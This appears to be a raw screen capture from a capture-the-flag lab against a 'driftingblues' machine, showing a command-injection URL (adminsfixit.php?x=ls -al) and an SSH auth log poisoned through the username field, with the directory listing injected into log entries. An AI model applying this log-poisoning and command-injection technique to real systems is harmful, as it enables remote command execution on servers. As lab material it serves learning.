 192.168.9.25//adminsfixit.php?x=ls -al
3
Nessus Scanner (SC) ... Acunetix - Dashboard Viper(炫彩蛇)
by (uid=0) Feb 18 00:30:01 driftingblues CRON[826]: pam_unix(cron:session): session closed for user root Feb 18 00:31:01 driftingblues CRON[831]: pam_unix(cron:session): session opened for user root
by (uid=0) Feb 18 00:31:01 driftingblues CRON[831]: pam_unix(cron:session): session closed for user root Feb 18 00:32:01 driftingblues CRON[839]: pam_unix(cron:session): session opened for user root
by (uid=0) Feb 18 00:32:01 driftingblues CRON[839]: pam_unix(cron:session): session closed for user root Feb 18 00:33:01 driftingblues CRON[843]: pam_unix(cron:session): session opened for user root
by (uid=0) Feb 18 00:33:01 driftingblues CRON[843]: pam_unix(cron:session): session closed for user root Feb 18 00:34:01 driftingblues CRON[847]: pam_unix(cron:session): session opened for user root
by (uid=0) Feb 18 00:34:01 driftingblues CRON[847]: pam_unix(cron:session): session closed for user root Feb 18 00:35:01 driftingblues CRON[851]: pam_unix(cron:session): session opened for user root
by (uid=0) Feb 18 00:35:01 driftingblues CRON[851]: pam_unix(cron:session): session closed for user root Feb 18 00:36:01 driftingblues CRON[856]: pam_unix(cron:session): session opened for user root
by (uid=0) Feb 18 00:36:01 driftingblues CRON[856]: pam_unix(cron:session): session closed for user root Feb 18 00:37:01 driftingblues CRON[864]: pam_unix(cron:session): session opened for user root
by (uid=0) Feb 18 00:37:01 driftingblues CRON[864]: pam_unix(cron:session): session closed for user root Feb 18 00:38:01 driftingblues CRON[868]: pam_unix(cron:session): session opened for user root
by (uid=0) Feb 18 00:38:01 driftingblues CRON[868]: pam_unix(cron:session): session closed for user root Feb 18 00:39:01 driftingblues CRON[872]: pam_unix(cron:session): session opened for user root
by (uid=0) Feb 18 00:39:01 driftingblues CRON[873]: pam_unix(cron:session): session opened for user root by (uid=0) Feb 18 00:39:01 driftingblues CRON[872]: pam_unix(cron:session): session closed for
user root Feb 18 00:39:01 driftingblues CRON[873]: pam_unix(cron:session): session closed for user root Feb 18 00:40:01 driftingblues CRON[931]: pam_unix(cron:session): session opened for user root by
(uid=0) Feb 18 00:40:01 driftingblues CRON[931]: pam_unix(cron:session): session closed for user root Feb 18 00:41:01 driftingblues CRON[940]: pam_unix(cron:session): session opened for user root by
(uid=0) Feb 18 00:41:01 driftingblues CRON[940]: pam_unix(cron:session): session closed for user root Feb 18 00:42:01 driftingblues CRON[944]: pam_unix(cron:session): session opened for user root by
(uid=0) Feb 18 00:42:01 driftingblues CRON[944]: pam_unix(cron:session): session closed for user root Feb 18 00:43:01 driftingblues CRON[948]: pam_unix(cron:session): session opened for user root by
(uid=0) Feb 18 00:43:02 driftingblues CRON[948]: pam_unix(cron:session): session closed for user root Feb 18 00:44:01 driftingblues CRON[952]: pam_unix(cron:session): session opened for user root by
(uid=0) Feb 18 00:44:01 driftingblues CRON[952]: pam_unix(cron:session): session closed for user root Feb 18 00:45:01 driftingblues CRON[960]: pam_unix(cron:session): session opened for user root by
(uid=0) Feb 18 00:45:01 driftingblues CRON[960]: pam_unix(cron:session): session closed for user root Feb 18 00:46:01 driftingblues CRON[965]: pam_unix(cron:session): session opened for user root by
(uid=0) Feb 18 00:46:01 driftingblues CRON[965]: pam_unix(cron:session): session closed for user root Feb 18 00:47:01 driftingblues CRON[973]: pam_unix(cron:session): session opened for user root by
(uid=0) Feb 18 00:47:01 driftingblues CRON[973]: pam_unix(cron:session): session closed for user root Feb 18 00:48:01 driftingblues CRON[977]: pam_unix(cron:session): session opened for user root by
(uid=0) Feb 18 00:48:01 driftingblues CRON[977]: pam_unix(cron:session): session closed for user root Feb 18 00:48:45 driftingblues sshd[981]: Invalid user total 2036 drwxr-xr-x 8 root root 4096 Jan 4 2021
. drwxr-xr-x 3 root root 4096 Dec 17 2020 .. -rw-r--r-- 1 root root 11 Jan 4 2021 MANIFEST.MF -rw-r--r-- 1 root root 11 Jan 4 2021 Makefile -rw-r--r-- 1 root root 9645 Feb 18 00:51 adminsfixit.php -rw-r--r-- 1
root root 2014591 Jan 3 2021 cr.png drwxr-xr-x 2 root root 4096 Jan 4 2021 drupal drwxr-xr-x 2 root root 4096 Jan 4 2021 eventadmins -rw-r--r-- 1 root root 1373 Jan 3 2021 index.html -rw-r--r-- 1 root root
1314 Jan 4 2021 littlequeenofspades.html drwxr-xr-x 2 root root 4096 Jan 4 2021 phpmyadmin drwxr-xr-x 2 root root 4096 Jan 4 2021 privacy -rw-r--r-- 1 root root 37 Jan 3 2021 robots.txt drwxr-xr-x 2 root
root 4096 Jan 4 2021 secret -rw-r--r-- 1 root root 347 Jan 3 2021 tickets.html drwxr-xr-x 2 root root 4096 Jan 4 2021 wp-admin from 192.168.9.7 port 45396 Feb 18 00:48:45 driftingblues sshd[981]:
Connection closed by invalid user total 2036 drwxr-xr-x 8 root root 4096 Jan 4 2021 . drwxr-xr-x 3 root root 4096 Dec 17 2020 .. -rw-r--r-- 1 root root 11 Jan 4 2021 MANIFEST.MF -rw-r--r-- 1 root root 11 Jan 4
2021 Makefile -rw-r--r-- 1 root root 9645 Feb 18 00:51 adminsfixit.php -rw-r--r-- 1 root root 2014591 Jan 3 2021 cr.png drwxr-xr-x 2 root root 4096 Jan 4 2021 drupal drwxr-xr-x 2 root root 4096 Jan 4 2021
eventadmins -rw-r--r-- 1 root root 1373 Jan 3 2021 index.html -rw-r--r-- 1 root root 1314 Jan 4 2021 littlequeenofspades.html drwxr-xr-x 2 root root 4096 Jan 4 2021 phpmyadmin drwxr-xr-x 2 root root
4096 Jan 4 2021 privacy -rw-r--r-- 1 root root 37 Jan 3 2021 robots.txt drwxr-xr-x 2 root root 4096 Jan 4 2021 secret -rw-r--r-- 1 root root 347 Jan 3 2021 tickets.html drwxr-xr-x 2 root root 4096 Jan 4 2021
wp-admin 192.168.9.7 port 45396 [preauth] Feb 18 00:49:01 driftingblues CRON[987]: pam_unix(cron:session): session opened for user root by (uid=0) Feb 18 00:49:01 driftingblues CRON[987]:
pam_unix(cron:session): session closed for user root Feb 18 00:50:01 driftingblues CRON[999]: pam_unix(cron:session): session opened for user root by (uid=0) Feb 18 00:50:01 driftingblues CRON[999]:
pam_unix(cron:session): session closed for user root Feb 18 00:51:01 driftingblues CRON[1003]: pam_unix(cron:session): session opened for user root by (uid=0)